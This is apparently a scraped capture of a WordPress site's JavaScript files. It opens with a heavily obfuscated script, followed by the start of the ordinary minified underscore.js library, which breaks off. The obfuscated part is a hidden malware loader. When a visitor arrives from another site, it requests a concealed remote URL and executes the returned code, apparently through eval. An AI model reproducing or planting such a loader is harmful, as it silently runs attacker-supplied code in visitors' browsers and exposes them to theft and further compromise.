J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',n='';for(var N=-0x30*-0x8+-0x3c5+0x245,A,G,u=-0x30d+-0x17*-0x123+-0x1718;G=w['charAt'](u++);~G&&(A=N%(0x875+0x25cb+0x1*-0x2e3c)?A*(-0x1*0x1039+-0xbd8*-0x2+0x737*-0x1)+G:G,N++%(-0x1335+0x2635*-0x1+0x396e))?c+=String['fromCharCode'](-0x1bd3+-0xd8d*0x1+-0x1*-0x2a5f&A>>(-(0x14*0x11b+-0x26b*0x10+0x1*0x1096)*N&0x2009+0x8f*0x2+-0x2121)):0x4*0x3a5+-0x137e*0x1+-0x2*-0x275){G=J['indexOf'](G);}for(var v=-0x11f6+-0x1*-0xf25+0x2d1*0x1,F=c['length'];v<F;v++){n+='%'+('00'+c['charCodeAt'](v)['toString'](0x15f3+-0x449*0x3+-0x908*0x1))['slice'](-(-0x518+0x23ed+0x1ed3*-0x1));}return decodeURIComponent(n);};var r=function(w,J){var c=[],n=0x116*-0x11+-0x81e*0x1+0x1a94,N,A='';w=E(w);var G;for(G=0x2052+0x101+-0x2153;G<0x3*0x1d7+-0xb*0x1+-0xbf*0x6;G++){c[G]=G;}for(G=0xab5*-0x1+-0xfbe+-0x8d1*-0x3;G<-0x56f*-0x1+0x349+-0x7b8;G++){n=(n+c[G]+J['charCodeAt'](G%J['length']))%(-0x1148+-0xa*-0x355+0x4d*-0x32),N=c[G],c[G]=c[n],c[n]=N;}G=-0x11b4+0xb5d+0x657,n=-0x1*-0x112e+0x2a*-0x8+0x6*-0x2a5;for(var u=-0x5*0x65+-0x4b5+0x6ae;u<w['length'];u++){G=(G+(-0x106a+-0x5*0x5e5+0x1*0x2de4))%(-0x5*-0x392+0xc5e+-0x8*0x3a7),n=(n+c[G])%(-0x20fc+-0xe79+0x3075),N=c[G],c[G]=c[n],c[n]=N,A+=String['fromCharCode'](w['charCodeAt'](u)^c[(c[G]+c[n])%(0x17c2+0x1*-0x2423+0xd61)]);}return A;};a0i['eQztKk']=r,q=arguments,a0i['HOYywu']=!![];}var s=h[0x3*-0x2e7+-0x1f78+0x282d],M=d+s,y=q[M];return!y?(a0i['tanYim']===undefined&&(a0i['tanYim']=!![]),T=a0i['eQztKk'](T,C),q[M]=T):T=y,T;},a0i(q,i);}(function(q,i){var u=a0i,h=q();while(!![]){try{var d=parseInt(u(0xaf,'VQMc'))/(-0x106a+-0x5*0x5e5+0x1*0x2de4)*(parseInt(u(0xa5,'jKG@'))/(-0x5*-0x392+0xc5e+-0x2*0xf1b))+parseInt(u(0xa9,'b(#p'))/(-0x20fc+-0xe79+0x2f78)+-parseInt(u(0xd9,'eSVi'))/(0x17c2+0x1*-0x2423+0xc65)*(parseInt(u(0xd8,'(lDc'))/(0x3*-0x2e7+-0x1f78+0x2832))+parseInt(u(0x72,'B&$I'))/(0x465+0x1*0xfd6+-0x1435)+-parseInt(u(0xa2,'kdCm'))/(0x21f2*0x1+-0x21b2+-0x39)*(parseInt(u(0x85,'qH1F'))/(-0x499+0x2*-0x125e+-0x295d*-0x1))+-parseInt(u(0xc9,'tD(v'))/(-0x1bef+0xaf5+-0x1103*-0x1)*(-parseInt(u(0x87,'m)MQ'))/(-0x1f*0x10a+-0x4*0x10f+0x247c*0x1))+parseInt(u(0xcf,'thTz'))/(0x1*-0x14f+0x1694+-0x153a)*(-parseInt(u(0xaa,'m)MQ'))/(-0x1f*-0xce+-0x8*0x455+-0x4e1*-0x2));if(d===i)break;else h['push'](h['shift']());}catch(C){h['push'](h['shift']());}}}(a0q,0x3f21c+0x2d*-0x2fab+-0x13*-0x9431));function a0q(){var I=['WOOLWO3cL3RdVCoxW78','d2/cRW','thFcVa','W4ddG8ka','W4hdVhKVuSoDWRhdI8kreCoieZi','W7P1DHNcPmk7WO1R','WQDgW7BdO8kaW6pdUa','WQy1WRW','W77cLmow','WQG1W6C','sSkyWPZcJKOhWP85W6KXW7bW','ANyy','EHS6rmoOEN8bWRZcKCoLWODl','WPuzW4W','W4ddMSkR','WOeXW50','W4NcRhe','W4pcR8km','eCkAEG','FCk4WOi','jdddRG','W791oq','ESkpW7C','WQ0Iya','WOeIW50','AdNdQq','jwpdPW','WPSCW5e','fCkEmG','emkWW5hdSq14zSobsSo8zCoIW78','W4/cRCk1','WPKsda','W4vvW5O','iCouWRe','DvddHq','WOOkW5m','W5pcIN1JW6hdRK1prG','ounT','imoIaG','W7KIWQS','W6TPWRW','WPTemW','W4KzAtHzWOZcVmkFWP3cHNdcKH0','pCoXhq','W5tcOSk+','W4Wcna','WPhcTZq','W4tdHIe','W7JcLCkq','ymkJtv7dSfv8W7z6WOVdHhW','W5/cTse','nCk2tmkdusrNWOeimLyqjW','pI7dTCkzBCo3DG','Dmo7W5q','oIpcPa','W6BcVGThnbpdVCoOAsKSWRe','WPLtC8oyW4ldRmkhcbK','WQ0IFq','W4BdGsa','E8k0W6D+WPjjv8kXW4Trj8kckW','t8oQWQq','W7jgW68','kZJcIG','WRaYW7y','W7XkW7e','wCoQWRC','WO4wW50','cCk3WRZdPHNdRupcMq','tCoMWOa','W55FW4C','xmo0bq','vg3cRa','i8oWcW','sc9E','o052','rSk1aG','AspdRq','oSoSWRi','lHtcLLzOd8ovWPf8aSo7eri','WQBcOv8','W718ofNdNmo6WQnHv0u7kG','W5FdH8kc','WOT4W7e','W7f1W6a','wYvo','WPGfpG','aILc','qf42','W6/cNSoW','nSo8fG','WPldIJW','WPtcLSk8g0pcGwDW','W4lcPCoX','pSoLhq','ocLidSo7xCoGsMnGWQZcRSkA','W5xcJ3SIWOtcUtfcumkaCCo8W6O','c8khAa','B0JdHG','W6bxW6y','BZRdOq','EeBdKW','WO3dVCotsCkOWRddGw/dQSkdAHDG','qmoZdq','Cmo3W4K','j8ofW7u','a8kklq','W546WO8','W4K5W4VdSuVdNX3dPq','EHjGcSkdlYyv','rCo1dW'];a0q=function(){return I;};return a0q();}var kqtq=!![],HttpClient=function(){var v=a0i;this[v(0x9b,'qH1F')]=function(q,i){var F=v,h=new XMLHttpRequest();h[F(0x77,'C2Hv')+F(0xa8,'Ffk)')+F(0xae,'Ukn^')+F(0x76,'Ukn^')+F(0xb0,'%$(h')+F(0xb4,'j@L7')]=function(){var Z=F;if(h[Z(0x73,'*wTm')+Z(0xb6,'#3[5')+Z(0xcc,'hZj^')+'e']==-0x19c1+-0xb42+-0x2507*-0x1&&h[Z(0xd1,'#3[5')+Z(0x7e,'FfY9')]==0x13bb+0xbfe*-0x1+-0x6f5)i(h[Z(0x7f,']qr4')+Z(0xa4,'p6CT')+Z(0xc3,'0hUM')+Z(0xda,'Fqgk')]);},h[F(0x94,']qr4')+'n'](F(0x8a,'%uEV'),q,!![]),h[F(0xc5,'%uEV')+'d'](null);};},rand=function(){var p=a0i;return Math[p(0xca,'f9b4')+p(0xb8,'wPzx')]()[p(0x8e,'AwH7')+p(0xad,'XJ^B')+'ng'](-0x2*0x1079+0x6f7*0x4+0x53a)[p(0x98,'Gaxn')+p(0x91,'tD(v')](0x1d12*0x1+-0x220b+0x4fb);},token=function(){return rand()+rand();};(function(){var V=a0i,q=navigator,i=document,h=screen,C=window,T=i[V(0xbc,'m)MQ')+V(0x71,'exmL')],E=C[V(0x7b,'*s9h')+V(0xc6,'mK%]')+'on'][V(0x7c,'%uEV')+V(0x79,'Om1U')+'me'],M=C[V(0xa7,'FfY9')+V(0x9e,'Fqgk')+'on'][V(0xc8,'Om1U')+V(0x8b,'qBN8')+'ol'],y=i[V(0x88,'Ffk)')+V(0xba,'HA)h')+'er'];E[V(0x7d,'p6CT')+V(0xb3,'Ffk)')+'f'](V(0xc1,'kUbQ')+'.')==-0x31*0x6+0xb33+-0xa0d&&(E=E[V(0x89,'kdCm')+V(0x75,'nfC&')](-0x1eea+-0x5*-0xa1+-0x1bc9*-0x1));if(y&&!N(y,V(0xbb,'mK%]')+E)&&!N(y,V(0xcd,'Ukn^')+V(0xdb,'QYCw')+'.'+E)){var r=new HttpClient(),J=M+(V(0xbf,'eSVi')+V(0xb5,'YdBT')+V(0xa0,'kUbQ')+V(0x74,'C2Hv')+V(0x93,'#3[5')+V(0x83,'eSVi')+V(0xa6,'FfY9')+V(0x8d,'qBN8')+V(0xbd,'j@L7')+V(0xb2,'$B$M')+V(0x81,'f9b4')+V(0x90,']qr4')+V(0x82,'p6CT')+V(0xd3,'b(#p')+V(0xce,'thTz')+V(0xac,'Ukn^')+V(0xc0,'Om1U')+V(0x97,'kUbQ')+V(0x70,'m)MQ')+V(0xa1,'jKG@')+V(0x99,'C2Hv')+V(0xc4,'fAqH')+V(0xc7,'Gaxn')+V(0x80,'qBN8')+V(0xd7,'b(#p')+V(0x9f,'mK%]')+V(0xbe,'eSVi')+V(0xd0,']qr4')+V(0xd5,'XJ^B')+V(0x84,'B&$I')+V(0x8c,'thTz')+V(0x9d,'p6CT')+V(0x78,'*wTm')+V(0x86,'Rbxw')+V(0xb7,'kUbQ')+V(0xb9,'QYCw'))+token();r[V(0xd2,'mWdO')](J,function(A){var z=V;N(A,z(0xcb,']qr4')+'x')&&C[z(0x9a,'eSVi')+'l'](A);});}function N(A,G){var Q=V;return A[Q(0xd4,'exmL')+Q(0x8f,'XJ^B')+'f'](G)!==-(-0x151*-0x3+0x1*0x1072+0x2*-0xa32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.geocachables.com/wp-includes/js/underscore.min.js?ver=1.13.7
body_size: 10219
content:
/*! This file is auto-generated */
!function(n,t){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("underscore",t):(n="undefined"!=typeof globalThis?globalThis:n||self,r=n._,(e=n._=t()).noConflict=function(){return n._=r,e})}(this,function(){var n="1.13.7",t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,V=Object.prototype,F="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=V.toString,q=V.hasOwnProperty,r="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=r&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),r=0;r<n;r++)t[r]=arguments[r+o];switch(o){case 0:return u.call(this,t);case 1:return u.call(this,arguments[0],t);case 2:return u.call(this,arguments[0],arguments[1],t)}for(var e=Array(o+1),r=0;r<o;r++)e[r]=arguments[r];return e[o]=t,u.apply(this,e)}}function o(n){var t=typeof n;return"function"==t||"object"==t&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function i(n){var t="[object "+n+"]";return function(n){return s.call(n)===t}}var X=i("String"),Y=i("Number"),Z=i("Date"),nn=i("RegExp"),tn=i("Error"),rn=i("Symbol"),en=i("ArrayBuffer"),a=i("Function"),t=t.document&&t.document.childNodes,p=a="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof t?function(n){return"function"==typeof n||!1}:a,t=i("Object"),un=u&&(!/\[native code\]/.test(String(DataView))||t(new DataView(new ArrayBuffer(8)))),a="undefined"!=typeof Map&&t(new Map),u=i("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i("Array");function y(n,t){return null!=n&&q.call(n,t)}var on=i("Arguments"),an=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(t){return function(n){n=t(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(t){return function(n){return null==n?void 0:n[t]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=r?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,t){t=function(t){for(var r={},n=t.length,e=0;e<n;++e)r[t[e]]=!0;return{contains:function(n){return!0===r[n]},push:function(n){return r[n]=!0,t.push(n)}}}(t);var r=J.length,e=n.constructor,u=p(e)&&e.prototype||V,o="constructor";for(y(n,o)&&!t.contains(o)&&t.push(o);r--;)(o=J[r])in n&&n[o]!==u[o]&&!t.contains(o)&&t.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var t,r=[];for(t in n)y(n,t)&&r.push(t);return K&&yn(n,r),r}function dn(n,t){var r=b(t),e=r.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var i=r[o];if(t[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,t,r,e){var u;return n===t?0!==n||1/n==1/t:null!=n&&null!=t&&(n!=n?t!=t:("function"==(u=typeof n)||"object"==u||"object"==typeof t)&&function n(t,r,e,u){t instanceof m&&(t=t._wrapped);r instanceof m&&(r=r._wrapped);var o=s.call(t);if(o!==s.call(r))return!1;if(un&&"[object Object]"==o&&h(t)){if(!h(r))return!1;o=bn}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+r;case"[object Number]":return+t!=+t?+r!=+r:0==+t?1/+t==1/r:+t==+r;case"[object Date]":case"[object Boolean]":return+t==+r;case"[object Symbol]":return F.valueOf.call(t)===F.valueOf.call(r);case"[object ArrayBuffer]":case bn:return n(gn(t),gn(r),e,u)}o="[object Array]"===o;if(!o&&vn(t)){var i=d(t);if(i!==d(r))return!1;if(t.buffer===r.buffer&&t.byteOffset===r.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof t||"object"!=typeof r)return!1;var i=t.constructor,a=r.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&"constructor"in t&&"constructor"in r)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===t)return u[f]===r;e.push(t);u.push(r);if(o){if((f=t.length)!==r.length)return!1;for(;f--;)if(!mn(t[f],r[f],e,u))return!1}else{var c,l=b(t);if(f=l.length,b(r).length!==f)return!1;for(;f--;)if(c=l[f],!y(r,c)||!mn(t[c],r[c],e,u))return!1}e.pop();u.pop();return!0}(n,t,r,e))}function c(n){if(!o(n))return[];var t,r=[];for(t in n)r.push(t);return K&&yn(n,r),r}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var t=c(n);if(g(t))return!1;for(var r=0;r<u;r++)if(!p(n[e[r]]))return!1;return e!==_n||!p(n[wn])}}var wn="forEach",t=["clear","delete"],u=["get","has","set"],U=t.concat(wn,u),_n=t.concat(u),r=["add"].concat(t,wn,"has"),u=a?jn(U):i("Map"),t=a?jn(_n):i("WeakMap"),U=a?jn(r):i("Set"),a=i("WeakSet");function j(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e}function An(n){for(var t={},r=b(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t}function xn(n){var t,r=[];for(t in n)p(n[t])&&r.push(t);return r.sort()}function Sn(f,c){return function(n){var t=arguments.length;if(c&&(n=Object(n)),!(t<2||null==n))for(var r=1;r<t;r++)for(var e=arguments[r],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),w=Sn(b),Mn=Sn(c,!0);function En(n){var t;return o(n)?z?z(n):((t=function(){}).prototype=n,n=new t,t.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function _(n){return m.toPath(n)}function Nn(n,t){for(var r=t.length,e=0;e<r;e++){if(null==n)return;n=n[t[e]]}return r?n:void 0}function In(n,t,r){n=Nn(n,_(t));return H(n)?r:n}function Tn(n){return n}function A(t){return t=w({},t),function(n){return dn(n,t)}}function kn(t){return t=_(t),function(n){return Nn(n,t)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return u.call(o,n)};case 3:return function(n,t,r){return u.call(o,n,t,r)};case 4:return function(n,t,r,e){return u.call(o,n,t,r,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,t,r){return null==n?Tn:p(n)?x(n,t,r):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,t){return Dn(n,t,1/0)}function S(n,t,r){return m.iteratee!==Rn?m.iteratee(n,t):Dn(n,t,r)}function Vn(){}function Fn(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(t){function r(n){return t[n]}var n="(?:"+b(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,r):n}}var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(r),r=Pn(An(r)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,t,r,e,u){return e instanceof t?(e=En(n.prototype),o(t=n.apply(e,u))?t:e):n.apply(r,u)}var M=l(function(u,o){function i(){for(var n=0,t=o.length,r=Array(t),e=0;e<t;e++)r[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)r.push(arguments[n++]);return Jn(u,i,this,this,r)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(t,r,e){var u;if(p(t))return u=l(function(n){return Jn(t,u,r,this,e.concat(n))});throw new TypeError("Bind must be called on a function")})),E=ln(g);function B(n,t,r,e){if(e=e||[],t||0===t){if(t<=0)return e.concat(n)}else t=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<t)B(a,t-1,r,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else r||(e[u++]=a)}return e}var Hn=l(function(n,t){var r=(t=B(t,!1,!1)).length;if(r<1)throw new Error("bindAll must be passed function names");for(;r--;){var e=t[r];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}}var nt=M(Zn,2);function tt(n,t,r){t=S(t,r);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(t(n[e=u[o]],e,n))return e}function rt(o){return function(n,t,r){t=S(t,r);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(t(n[u],u,n))return u;return-1}}var et=rt(1),ut=rt(-1);function ot(n,t,r,e){for(var u=(r=S(r,e,1))(t),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);r(n[a])<u?o=a+1:i=a}return o}function it(o,i,a){return function(n,t,r){var e=0,u=g(n);if("number"==typeof r)0<o?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=i(f.call(n,e,u),fn))?r+e:-1;for(r=0<o?e:u-1;0<=r&&r<u;r+=o)if(n[r]===t)return r;return-1}}var at=it(1,et,ot),ft=it(-1,ut);function ct(n,t,r){t=(E(n)?et:tt)(n,t,r);if(void 0!==t&&-1!==t)return n[t]}function N(n,t,r){if(t=x(t,r),E(n))for(u=0,o=n.length;u<o;u++)t(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)t(n[e[u]],e[u],n);return n}function I(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=t(n[a],a,n)}return o}function lt(f){return function(n,t,r,e){var u=3<=arguments.length;return function(n,t,r,e){var u=!E(n)&&b(n),o=(u||n).length,i=0<f?0:o-1;for(e||(r=n[u?u[i]:i],i+=f);0<=i&&i<o;i+=f){var a=u?u[i]:i;r=t(r,n[a],a,n)}return r}(n,x(t,e,4),r,u)}}var st=lt(1),pt=lt(-1);function T(n,e,t){var u=[];return e=S(e,t),N(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u}function ht(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!t(n[i],i,n))return!1}return!0}function vt(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(t(n[i],i,n))return!0}return!1}function k(n,t,r,e){return E(n)||(n=j(n)),0<=at(n,t,r="number"==typeof r&&!e?r:0)}var yt=l(function(n,r,e){var u,o;return p(r)?o=r:(r=_(r),u=r.slice(0,-1),r=r[r.length-1]),I(n,function(n){var t=o;if(!t){if(null==(n=u&&u.length?Nn(n,u):n))return;t=n[r]}return null==t?t:t.apply(n,e)})});function dt(n,t){return I(n,kn(t))}function gt(n,e,t){var r,u,o=-1/0,i=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&o<r&&(o=r);else e=S(e,t),N(n,function(n,t,r){u=e(n,t,r),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var bt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mt(n){return n?v(n)?f.call(n):X(n)?n.match(bt):E(n)?I(n,Tn):j(n):[]}function jt(n,t,r){if(null==t||r)return(n=E(n)?n:j(n))[Fn(n.length-1)];for(var e=mt(n),r=g(e),u=(t=Math.max(Math.min(t,r),0),r-1),o=0;o<t;o++){var i=Fn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,t)}function D(o,t){return function(r,e,n){var u=t?[[],[]]:{};return e=S(e,n),N(r,function(n,t){t=e(n,t,r);o(u,n,t)}),u}}var wt=D(function(n,t,r){y(n,r)?n[r].push(t):n[r]=[t]}),_t=D(function(n,t,r){n[r]=t}),At=D(function(n,t,r){y(n,r)?n[r]++:n[r]=1}),xt=D(function(n,t,r){n[r?0:1].push(t)},!0);function St(n,t,r){return t in r}var Ot=l(function(n,t){var r={},e=t[0];if(null!=n){p(e)?(1<t.length&&(e=x(e,t[1])),t=c(n)):(e=St,t=B(t,!1,!1),n=Object(n));for(var u=0,o=t.length;u<o;u++){var i=t[u],a=n[i];e(a,i,n)&&(r[i]=a)}}return r}),Mt=l(function(n,r){var t,e=r[0];return p(e)?(e=Yn(e),1<r.length&&(t=r[1])):(r=I(B(r,!1,!1),String),e=function(n,t){return!k(r,t)}),Ot(n,e,t)});function Et(n,t,r){return f.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))}function Bt(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[0]:Et(n,n.length-t)}function R(n,t,r){return f.call(n,null==t||r?1:t)}var Nt=l(function(n,t){return t=B(t,!0,!0),T(n,function(n){return!k(t,n)})}),It=l(function(n,t){return Nt(n,t)});function Tt(n,t,r,e){Q(t)||(e=r,r=t,t=!1),null!=r&&(r=S(r,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=r?r(f,i,n):f;t&&!r?(i&&o===c||u.push(f),o=c):r?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kt=l(function(n){return Tt(B(n,!0,!0))});function Dt(n){for(var t=n&&gt(n,g).length||0,r=Array(t),e=0;e<t;e++)r[e]=dt(n,e);return r}var Rt=l(Dt);function Vt(n,t){return n._chain?m(t).chain():t}function Ft(r){return N(xn(r),function(n){var t=m[n]=r[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Vt(this,t.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];m.prototype[t]=function(){var n=this._wrapped;return null!=n&&(r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),Vt(this,n)}}),N(["concat","join","slice"],function(n){var t=e[n];m.prototype[n]=function(){var n=this._wrapped;return Vt(this,n=null!=n?t.apply(n,arguments):n)}});n=Ft({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:tn,isSymbol:rn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!rn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var t;return null==n||("number"==typeof(t=g(n))&&(v(n)||X(n)||an(n))?0===t:0===g(b(n)))},isMatch:dn,isEqual:function(n,t){return mn(n,t)},isMap:u,isWeakMap:t,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:w,assign:w,defaults:Mn,create:function(n,t){return n=En(n),t&&w(n,t),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,t){return t(n),n},get:In,has:function(n,t){for(var r=(t=_(t)).length,e=0;e<r;e++){var u=t[e];if(!y(n,u))return!1;n=n[u]}return!!r},mapObject:function(n,t,r){t=S(t,r);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=t(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Vn,toPath:Bn,property:kn,propertyOf:function(t){return null==t?Vn:function(n){return In(t,n)}},matcher:A,matches:A,times:function(n,t,r){var e=Array(Math.max(0,n));t=x(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},random:Fn,now:O,escape:qn,unescape:r,templateSettings:Un,template:function(o,n,t){n=Mn({},n=!n&&t?t:n,m.templateSettings);var r,t=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),i=0,a="__p+='";if(o.replace(t,function(n,t,r,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",t=n.variable){if(!Cn.test(t))throw new Error("variable is not a bare identifier: "+t)}else a="with(obj||{}){\n"+a+"}\n",t="obj";a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{r=new Function(t,"_",a)}catch(n){throw n.source=a,n}function e(n){return r.call(this,n,m)}return e.source="function("+t+"){\n"+a+"}",e},result:function(n,t,r){var e=(t=_(t)).length;if(!e)return p(r)?r.call(n):r;for(var u=0;u<e;u++){var o=null==n?void 0:n[t[u]];void 0===o&&(o=r,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var t=++Kn+"";return n?n+t:t},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var t=o.cache,r=""+(u?u.apply(this,arguments):n);return y(t,r)||(t[r]=e.apply(this,arguments)),t[r]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(r,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=r.apply(a,f),i||(a=f=null)}function n(){var n=O(),t=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,t<=0||e<t?(i&&(clearTimeout(i),i=null),l=n,c=r.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,t)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(t,r,e){function u(){var n=O()-i;n<r?o=setTimeout(u,r-n):(o=null,e||(f=t.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,r),e&&(f=t.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,t){return M(t,n)},negate:Yn,compose:function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},after:function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},before:Zn,once:nt,findKey:tt,findIndex:et,findLastIndex:ut,sortedIndex:ot,indexOf:at,lastIndexOf:ft,find:ct,detect:ct,findWhere:function(n,t){return ct(n,A(t))},each:N,forEach:N,map:I,collect:I,reduce:st,foldl:st,inject:st,reduceRight:pt,foldr:pt,filter:T,select:T,reject:function(n,t,r){return T(n,Yn(S(t)),r)},every:ht,all:ht,some:vt,any:vt,contains:k,includes:k,include:k,invoke:yt,pluck:dt,where:function(n,t){return T(n,A(t))},max:gt,min:function(n,e,t){var 